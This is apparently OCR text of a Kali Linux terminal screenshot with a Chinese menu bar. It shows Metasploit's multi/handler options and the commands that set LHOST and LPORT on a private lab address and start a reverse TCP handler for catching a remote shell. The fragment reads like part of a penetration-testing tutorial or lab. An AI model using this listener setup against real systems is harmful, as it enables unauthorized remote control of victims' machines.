 root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', se
h, thread, process, none)
LHOST yes The listen address (an interface
may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.183.138
LHOST => 192.168.183.138
msf5 exploit(multi/handler) > set LPORT 7890
LPORT => 7890
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.183.138:7890